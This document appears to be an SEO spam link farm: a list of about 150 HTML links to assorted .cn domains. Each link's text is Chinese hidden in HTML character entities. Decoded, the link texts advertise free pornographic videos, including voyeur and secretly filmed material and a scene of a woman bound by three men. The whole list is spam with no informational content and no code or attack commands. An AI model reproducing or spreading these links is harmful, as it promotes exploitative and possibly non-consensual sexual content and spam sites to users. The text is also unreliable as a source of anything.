<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://playcanvas.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://darhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://thewedding.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://minewelt.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shxibei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zstpls.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://madajie.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lansem.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://nu580.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://muyejixie.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hannet.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://huihepay.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hjswc.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://nd32.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://fa2008.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wazq.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://aluna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://idworld.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://nngougou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vouu.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslxm.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://frsolar.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://safetystock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xicx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zamani.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quping.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j660.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://yfqm.com.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syqqj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
